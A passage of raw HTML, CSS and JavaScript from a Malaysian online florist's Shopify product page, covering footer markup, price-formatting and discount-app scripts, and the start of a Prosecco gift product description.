//www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=1500 1500w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=1750 1750w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=2000 2000w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=2250 2250w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=2500 2500w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=2750 2750w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=3000 3000w, //www.fareastflora.com.my/cdn/shop/files/Expert_Florists.png?v=1733805873&amp;width=3200 3200w" width="3200" height="3190" loading="lazy" sizes="
                      (min-width: 1400px) calc((1400px - 124px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 124px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                      calc((100vw - 34px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Expert Florists</p>

                  
              </div>
              </div>
           
          </li><li
            id="Slide-template--24098906276154__multicolumn_zKrt4z-4"
            class=" multicolumn-list__item grid__item scroll-trigger animate--slide-in  "
            
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            <div class="multicolumn-card content-container">
              

                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div
                    class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 99.68847352024922%;"
                    
                  >
                    <img src="//www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=3200" alt="Personalisation Available" srcset="//www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=50 50w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=75 75w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=100 100w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=150 150w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=200 200w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=300 300w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=400 400w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=500 500w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=750 750w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=1000 1000w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=1250 1250w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=1500 1500w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=1750 1750w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=2000 2000w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=2250 2250w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=2500 2500w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=2750 2750w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=3000 3000w, //www.fareastflora.com.my/cdn/shop/files/Personalisation_Available.png?v=1733805894&amp;width=3200 3200w" width="3200" height="3200" loading="lazy" sizes="
                      (min-width: 1400px) calc((1400px - 124px) * 1 /  4),
                      (min-width: 990px) calc((100vw - 124px) * 1 / 4),
                      (min-width: 750px) calc((100vw - 108px) * 1 / 2),
                      calc((100vw - 34px) * 1 / 2)
                    " class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="inline-richtext custom_heading_size">Personalisation Available</p>

                  
              </div>
              </div>
           
          </li></ul>
      

  </slider-component>
  



    <div class="center"></div>
  </div>
</div>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24098900672826__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/section-footer.css?v=178064411265096020831737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-newsletter.css?v=4727253280200485261737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-payment.css?v=69253961410771838501737434885" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-list-social.css?v=35792976012981934991737434885" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {margin-top: 0px;}
  .footer__content-top .footer-block.grid__item{width: 100%;}
  .footer__content-top .footer__blocks-wrapper{display: grid;grid-template-columns: 2.2fr 1fr 1fr 1fr;}
  .custom_usp p,.custom_txt .custom_subtxt,.custom_txt .custom_heading,.footer-block__details-content .list-menu__item, .footer__copyright .copyright__content, .footer__copyright .copyright__content a,.list-payment .list-payment__item,.footer-block__heading{  color: rgba(var(--color-foreground), 1);}
  .footer-block__heading {margin-bottom: 1.6rem;font-size: clamp(1.4rem, 1.3714rem + 0.1429vw, 1.5rem);font-style: normal;font-weight: 600;line-height: 120%; /* 18px */}
  .footer-block__details-content .list-menu__item{font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-style: normal;font-weight: 400;line-height: normal;letter-spacing: 0.07px;}
  .footer__content-bottom {max-width: var(--page-width);padding: 0 4rem ; margin:0 auto;}
  .footer__content-bottom-wrapper.custom_usp{border-top: solid .1rem #FCF1E1; padding-top:1.6rem;}
  .footer__content-top {/*padding-bottom:1.6rem;*/padding-bottom:0rem;}
  .footer-block--newsletter{margin-top: 4.8rem;}
  .section-sections--24098900672826__footer-padding {padding-top: 30px;padding-bottom: 15px;}
  .newsletter-form__field-wrapper {max-width: 42rem;}
  @media screen and (min-width: 750px) {
    .newsletter-form {margin: 0 auto;max-width: 80%;}
    .footer {margin-top: 0px;}
    .footer__payment {margin-top:0rem;}
    .footer-block--newsletter {align-items: center;}
    .section-sections--24098900672826__footer-padding {padding-top: 40px;padding-bottom: 20px;}
  }
  @media screen and (max-width:2560px){
    .footer__content-bottom{max-width:206.4rem;}
}
@media screen and (max-width:1920px){
    .footer__content-bottom{max-width:var(--page-width);}
}
@media screen and (max-width:1440px){
/* .footer__content-bottom{margin: 0 6rem;} */
.footer__content-bottom{margin: 2rem; margin-top:1rem;}
}

@media screen and (max-width:1366px) {
  .footer__content-bottom{margin: 0rem;}
}
@media screen and (max-width:768px) {
  .footer__content-top .footer__blocks-wrapper{grid-template-columns:unset;row-gap:4px;}
  .footer__content-bottom-wrapper{flex-flow:column;}
}

  /*****mobile fotter menu accordian****/
  @media (max-width: 768px) {
    .grid .footer-block.grid__item {margin: 0;margin-bottom: 1rem;}
    .grid .footer-block__heading {position: relative;margin: 0;padding: 1.5rem 0;cursor: pointer;}
    .grid .footer-block__heading::after {content: "+";position: absolute;right: 0;top: 50%;transform: translateY(-50%);width: 20px;text-align: center;}
    .custom_heading{position: unset!important;margin: unset;padding: unset!important;cursor: unset!important;}
    .grid .custom_heading +  .custom_subtxt {visibility: unset!important;opacity: unset!important;height: auto!important;transition: unset!important; overflow: unset!important;margin-bottom: unset!important;}
    .custom_heading::after{all:unset!important;}
    .grid .footer-block__heading:not(.block-collapsed)::after {content: "-";}
    .grid .footer-block__heading.block-collapsed + .footer-block__details-content {visibility: hidden;opacity: 0;height: 0;margin: 0;padding: 0;transition: all .2s ease-out;overflow: hidden;}
    .grid .footer-block__heading + .footer-block__details-content {visibility: visible;opacity: 1;height: auto;transition: all .2s ease-out;overflow: hidden;margin-bottom: 3rem;}}
    /***end***/

    @media screen and (max-width: 640px) {
      .custom_richtxt .page-width{margin:0;padding-left:2rem;padding-right:2rem;}
      .footer .page-width {padding-left:2rem;padding-right:2rem;}
      .footer-block--newsletter {margin-top: 4rem;}
      .footer__content-top .footer__blocks-wrapper{display: unset;grid-template-columns: unset;}
      .footer-block--newsletter{gap: 2.2rem;}
      ul.list-payment li.list-payment__item:first-child{width:100%;justify-content: center;}
      /* .footer__content-top {padding-bottom:3.2rem;} */
      .footer__content-bottom{padding-top:3.2rem; margin:unset;max-width: unset;padding-left: 0rem;padding-right: 0rem;}
      .footer__copyright{width: 100%;}
      .section-sections--24098900672826__footer-padding {padding-top: 3.4rem;padding-bottom: 6rem;}
      .custom_usp p{letter-spacing: -0.89px; }
      .usp_block ul li:first-child {padding-left:0px;}
      .usp_block ul li:last-child {padding-right:0px;}
      .usp_block{margin: 0 -1.4rem;}
      .custom_txt .custom_heading{letter-spacing: -1px;margin-bottom: 0.8rem;}
      .custom_field .field__input {width:80%;}
      .custom_usp {padding-left: 2rem;padding-right: 2rem;}
      
 }
 @media screen and (max-width:428px){
  .usp_block {margin: 0;width: 100%;} 
  .custom_usp {padding-left:0.5rem;padding-right:0.5rem;}
  /* .mobile-facets__wrapper{margin-left: 14rem !important;} */
}
 @media screen and (max-width: 375px) {
  .footer__content-bottom{
  padding-left: 0;
    padding-right: 0;
  }
  .usp_block {margin: 0 auto;width: 95%;}
  .custom_usp {padding-left: 0rem;padding-right: 0rem;}
 }
@media screen and (max-width:320px){
  .custom_usp p{font-size:1rem;}
  .usp_block {width: 96%;}
  .usp_block ul li {padding: 0 1rem;}
}</style><footer class="footer color-accent-2 gradient section-sections--24098900672826__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item  custom_txt  scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><p class="custom_heading  footer-block__heading inline-richtext">Malaysia's Favorite Local Florist</p><div class="custom_subtxt  footer-block__details-content rte">
                      <p>Be part of our floral family & receive <strong>10%</strong> <strong>off</strong> your first order</p>
                    </div><div class="footer-block__newsletter"><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                          <div class="newsletter-form__field-wrapper">
                            <div class="custom_field">
                              <input
                                id="NewsletterForm--sections--24098900672826__footer"
                                type="email"
                                name="contact[email]"
                                class="field__input"
                                value=""
                                aria-required="true"
                                autocorrect="off"
                                autocapitalize="off"
                                autocomplete="email"
                                
                                placeholder="Your email address..."
                                required
                              >
                              <label class="field__label" for="NewsletterForm--sections--24098900672826__footer">
                                Your email address...
                              </label>
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                Sign up!
                              </button>
                            </div></div></form></div></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><p class="  footer-block__heading inline-richtext">Need Help?</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment
                            </a>
                          </li><li>
                            <a
                              href="/pages/in-the-news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              In The News
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu   scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><p class="  footer-block__heading inline-richtext">Services</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/wedding-event-flowers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wedding & Event Flowers
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-floral-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Floral Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item  custom_txt  scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 4;"
                
              ><p class="  footer-block__heading inline-richtext">Contact Us</p><div class="  footer-block__details-content rte">
                      <p><strong>General Line:</strong> +60322811669<br/><strong>Whatsapp:</strong> <a href="https://wa.me/601158816714" title="https://wa.me/601158816714">+601158816714</a><br/><strong>Email:</strong> <a href="mailto:custsvc.my@FarEastFlora.com" title="mailto:custsvc.my@FarEastFlora.com">custsvc.my@FarEastFlora.com<br/><br/></a><strong>Business Hour:</strong><br/>9am - 5pm, Mondays - Saturdays (Except Sundays & Public Holidays)<br/><br/><strong>Visit Us: </strong>16, Jalan Liku, Off Jalan Riong, 59100 Bangsar, Kuala Lumpur, Malaysia</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        >

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/fareastfloracommy" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/fareastfloracommy/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fareastfloracommy" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>

<div class="footer-block__newsletter">
              <div class="footer__payment">
                <ul class="list list-payment" role="list">
                  <li class="list-payment__item">
                    100% Secure Purchases
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com.my/cdn/shop/files/visa.svg?v=1733737236&amp;width=34" srcset="//www.fareastflora.com.my/cdn/shop/files/visa.svg?v=1733737236&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com.my/cdn/shop/files/master.svg?v=1733737251&amp;width=34" srcset="//www.fareastflora.com.my/cdn/shop/files/master.svg?v=1733737251&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com.my/cdn/shop/files/fpx.png?v=1735008865&amp;width=34" srcset="//www.fareastflora.com.my/cdn/shop/files/fpx.png?v=1735008865&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li></ul>
              </div>
            </div>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      
    </div>
    <div class="footer__content-bottom-wrapper custom_usp footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">FarEastFlora.com.my</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        
      </div><div class="usp_block">
      <ul>
        <li><div class="emoji">
            </div><div>
       <p>  Same Day Delivery</p>
         </div>
      
        </li>
        <li><div class="emoji">
            </div><div>
       <p>  No 1 Florist in MY</p>
         </div>
      
        </li>
        <li><div class="emoji">
            </div><div>
       <p>  60322811669</p>
         </div>
        </li>


   
      </ul>
      </div></div>
  </div>
</footer>







</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      var Shopify = Shopify || {};
      // ---------------------------------------------------------------------------
      // Money format handler
      // ---------------------------------------------------------------------------
      var money_format = document.querySelector('body').getAttribute('data-money-format');
      
      Shopify.formatMoney = function(cents, format) {
        if (typeof cents == 'string') { cents = cents.replace('.',''); }
        var value = '';
        var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
        var formatString = (format || this.money_format);

        function defaultOption(opt, def) {
           return (typeof opt == 'undefined' ? def : opt);
        }

        function formatWithDelimiters(number, precision, thousands, decimal) {
          precision = defaultOption(precision, 2);
          thousands = defaultOption(thousands, ',');
          decimal   = defaultOption(decimal, '.');

          if (isNaN(number) || number == null) { return 0; }

          number = (number/100.0).toFixed(precision);

          var parts   = number.split('.'),
              dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
              cents   = parts[1] ? (decimal + parts[1]) : '';

          return dollars + cents;
        }

        switch(formatString.match(placeholderRegex)[1]) {
          case 'amount':
            value = formatWithDelimiters(cents, 2);
            break;
          case 'amount_no_decimals':
            value = formatWithDelimiters(cents, 0);
            break;
          case 'amount_with_comma_separator':
            value = formatWithDelimiters(cents, 2, '.', ',');
            break;
          case 'amount_no_decimals_with_comma_separator':
            value = formatWithDelimiters(cents, 0, '.', ',');
            break;
        }

        return formatString.replace(placeholderRegex, value);
      };
    </script>

    <script>
      
      window.shopUrl = 'https://www.fareastflora.com.my';
      window.delivery_schedule = {};
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/predictive-search.js?v=155849554260958430401737434885" defer="defer"></script><script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/custom.js?v=117427256686862016581737434885" defer="defer"></script>

    
    <noscript>
      <img
        height="1"
        width="1"
        style="display:none;"
        alt=""
        src="https://px.ads.linkedin.com/collect/?pid=2419604&fmt=gif"
      >
    </noscript>
    <!-- <script>
      window.prechatTemplate = {
          "SubmitLabel": "Start Chat",
          "fields": {
              "0": {
                "error": "Please Enter a valid Title",
                "fieldId": "title",
                "label": "Title",
                "required": "yes",
                "type": "text"
              },
              "1": {
                "error": "Please Enter a valid name",
                "fieldId": "name",
                "label": "Name",
                "required": "yes",
                "type": "text"
              },
              "2": {
                "error": "Please Enter a valid Email",
                "fieldId": "email",
                "label": "Email",
                "required": "yes",
                "type": "email"
              },
              "3": {
                "error": "Please Enter a valid Phone Number",
                "fieldId": "phone",
                "label": "Phone",
                "required": "no",
                "type": "phone"
              },
              // "4": {
              //   "error": "Please select an option",
              //   "fieldId": "plan",
              //   "label": "Plan",
              //   "options": [
              //       "Sprout",
              //       "Blossom",fface
              //       "Garden",
              //       "Estate",
              //       "Forest"
              //   ],
              //   "required": "no",
              //   "type": "dropdown"
              // }
          },
          "heading": "Chat with Us",
          "mainbgColor": "#546D52",
          "maintxColor": "#fff",
          "textBanner": "We can't wait to talk to you. But first, please take a couple of moments to tell us a bit about yourself."
        };
        window.fcSettings = {
          onInit: function() {
            window.fcPreChatform.fcWidgetInit(window.prechatTemplate);
        }
        };
        window.fcWidgetMessengerConfig = {
          config: {
              content: {
                actions: {
                    tab_chat: "Chat"
                },
                headers: {
                    chat: "Chat With Us"
                }
              },
              cssNames: {
                widget: "custom_fc_frame"
              }
          }
        };
    </script>
    <script src="https://snippets.freshchat.com/js/fc-pre-chat-form-v2.js"></script>
    <script src="//fw-cdn.com/10879560/3645728.js" chat="true"></script> -->
  <div id="shopify-block-AYVRjem9WQzYvSFEya__14826766009936288847" class="shopify-block shopify-app-block"><script id="Discounty-config">
  function discountyExtractTextFromHtml(htmlString) {
    if (!htmlString) return '';
    return new DOMParser().parseFromString(htmlString, 'text/html').body.textContent || '';
  }

  var $Discounty = {shopData: {"shopConfig":{"shopId":86879,"cart":{"isActive":true,"styles":"{}","content":{"totalText":"Total","savingText":"Saving"},"injectionInfo":[]},"globalConfig":{"appEnabled":true,"considerCurrencyExchangeRate":true,"customVariantListener":{"element":"","isDatasetProperty":false,"property":""},"developerModeVariantListener":false,"globalCss":"","setTemplateCurrencyFormatAsDefault":false},"volumeDiscount":{"content":{"buyColumnLabel":"Buy","discountText":"{{Discount}} Off","eachItemText":"on each","getColumnLabel":"Get","newPriceText":"each item {{new-price}}","title":"Buy more, Save more"},"injectionInfo":[],"isActive":true,"styles":"{}"},"miniVolumeDiscount":{"injectionInfo":[],"isActive":false,"styles":"{}"},"startCountDown":{"content":{"title":"Sale starts in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[],"homepageInjectionInfo":[],"isActive":true,"styles":"{}"},"endCountDown":{"content":{"title":"Sale ends in","daysLabel":"Day","hoursLabel":"Hr","minutesLabel":"Min","secondsLabel":"Sec","ctaText":"Click here","ctaLink":null},"productPageInjectionInfo":[],"homepageInjectionInfo":[],"isActive":true,"styles":"{}"},"bxgyPopup":{"content":{"title":"Your current cart qualifies for these rewards","subtitle":"Now you are able to choose between them. Add before checking out!","btnSelectLabel":"Select","btnAddLabel":"Add to Cart","btnContinueLabel":"Continue Shopping","hideContinueBtn":false,"badgeShowFreeGift":false,"badgeType":"PERCENTAGE","dismissType":"TRIGGER"},"injectionInfo":[],"isActive":true,"styles":"{}","autoOpenDrawerEnabled":true},"bxgyFab":{"content":{"hideCloseBtn":false,"isFabLeft":true},"injectionInfo":[],"isActive":false,"styles":"{}"},"shipping":{"progressbar":{"content":{"thresholdInitialText":"Add {{amount}} more to unlock {{discount}} off shipping","thresholdProgressText":"You're {{amount}} away from {{discount}} off shipping","thresholdReachedText":"You've unlocked {{discount}} off shipping!"},"productPageInjectionInfo":[],"cartPageInjectionInfo":[],"cartDrawerInjectionInfo":[],"isActive":true,"activeOnProductPage":true,"activeOnCartPage":true,"styles":"{}"},"progressBarDiscount":null}},"expiresAt":"2026-01-19T06:12:19.385784+00:00"},shopDomain: "fareastflora-com-my.myshopify.com",
    isHomePage: false,
    currencyFormat: discountyExtractTextFromHtml(`RM0.00`)
                    .replace(
                      discountyExtractTextFromHtml(`0.00`),"{{money}}"),
    initialSelectedVariant: {"id":45287703904570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MYWD64","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crimson Craft","public_title":null,"options":["Default Title"],"price":46900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},
    initialCart: [] || [],
    preloadedProducts: [
      
    ],
    products: [{
          id: 8324442489146,
          handle: "mywd64-classic-dad",
          variants: [{
                id: 45287703904570,
                price: 46900,
                compare_at_price: null,
                discounts: [],},],
        },
      
    ],
  };
</script>

<div id="discounty-bxgy-discount-widgets-container"></div>


</div><div id="shopify-block-AN2k5QkMvdUJ0UDFZd__8171265131012698934" class="shopify-block shopify-app-block">

  <input
    type="hidden"
    id="orichi-pro-col"
    value="493155418426,465908531514,278463774772,272736092212,278489071668,274381799476,274381242420,505478316346,493152305466,270822834228," />
  <input
    type="hidden"
    id="orichi-pro-col-name"
    value="Above RM400,Black Friday Cyber Monday Sale,Congratulatory,Father's Day,Gift For Boss's Day,Housewarming Gift,Rose,Storewide,Storewide 15% Off,Wine Hampers," />
  <input
      type="hidden"
      id="orichi-pro-tag-name"
      value="anthurium,bosses day,christmas,father's day,roses,wine hampers," />
  <script>
    var orichiQuantityProductInfo = {"id":8324442489146,"title":"Crimson Craft","handle":"mywd64-classic-dad","description":"\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-79elbk h-full dark:bg-gray-800\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col text-sm dark:bg-gray-800\"\u003e\n\u003cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654]\"\u003e\n\u003cdiv class=\"flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003e MYWD64 - \u003cspan data-mce-fragment=\"1\"\u003eCrimson Craft\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIntroducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted 